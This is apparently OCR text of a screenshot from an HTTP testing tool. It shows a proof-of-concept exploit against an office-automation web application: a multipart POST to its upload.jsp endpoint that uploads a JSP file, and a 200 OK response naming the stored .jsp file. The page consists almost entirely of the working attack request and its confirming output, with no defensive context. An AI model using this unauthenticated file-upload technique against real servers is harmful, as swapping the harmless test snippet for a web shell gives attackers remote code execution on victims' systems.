 Request
数据包扫描 热加载 构造请求
1 POST /defaultroot/platform/portal/layout/common/upload.jsp?portletSettingId=123&path=abc HTTP/1.1
2 Host ? : :7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=b0d829daa06c13d6b3e16b0ad21d1eed
9
10 --b0d829daa06c13d6b3e16b0ad21d1eed
11 Content-Disposition: form-data; name="file"; filename="1.jsp"
12 Content-Type: application/octet-stream
13
14 <%out.print("test");%>
15 --b0d829daa06c13d6b3e16b0ad21d1eed--
Responses 320bytes / 52ms
美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=4D7A4E45799D086CB261742DFB7765B8; Path=/defaultroot
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 20 Nov 2023 09:56:40 GMT
6 Content-Length: 320
7
8
9
10
11
12
13
14
15
16
17
18
19 <script language="JavaScript">
20 <!--
21 parent.afterUpload('2023112017564028942889992.jsp');
22 //parent.document.getElementById("fileNames").value +='20231120175640289428899
jsp|';
23 //parent.document.getElementById("fileUrl").value='';
24 //whir_alert('上传成功');
25 //-->
26 </script>